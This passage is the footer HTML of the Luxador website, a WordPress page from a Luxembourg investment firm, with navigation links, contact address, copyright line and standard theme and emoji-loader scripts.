				<div class="footer-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility footer-navigation" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="footer-nav-wrap"><ul id="astra-footer-menu" class="ast-nav-menu ast-flex astra-footer-vertical-menu astra-footer-tablet-vertical-menu astra-footer-mobile-vertical-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-844"><a href="https://luxador.eu/" class="menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="https://luxador.eu/about-us/" class="menu-link">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1833"><a href="https://luxador.eu/investments/" class="menu-link">Our investments</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831"><a href="https://luxador.eu/responsibility/" class="menu-link">Corporate responsibility</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-845"><a href="https://luxador.eu/privacy/" class="menu-link">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="https://luxador.eu/contact/" class="menu-link">Contact us</a></li>
</ul></div></nav></div>			</div>
							</div>
											<div class="site-footer-above-section-3 site-footer-section site-footer-section-3">
							<aside 
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-4" aria-label="Footer Widget 4"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="block-13" class="widget widget_block widget_text">
<p>info@luxador.eu</p>
</section><section id="block-19" class="widget widget_block">
<ul class="wp-block-list"><li>41 Av. John F. Kennedy,</li><li>2082, Luxembourg</li></ul>
</section><section id="block-18" class="widget widget_block widget_text">
<p></p>
</section></div>		</aside>
						</div>
										</div>
			</div>

</div>
<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-3-equal ast-builder-grid-row-tablet-3-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p style="text-align: center;">Copyright © 2026 Luxador</p>
</div>			</div>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
								<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-2" data-section="section-fb-html-2">
				<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p><img class="alignnone wp-image-1794" src="http://luxador.eu/wp-content/uploads/2021/10/1280px-Coat_of_arms_Henri_I_of_Luxembourg_Middle.svg-300x234.png" alt="" width="165" height="129" /></p>
</div></div>			</div>
							</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
									</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://luxador.eu/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=3.7.3" id="astra-theme-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://luxador.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://luxador.eu/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>
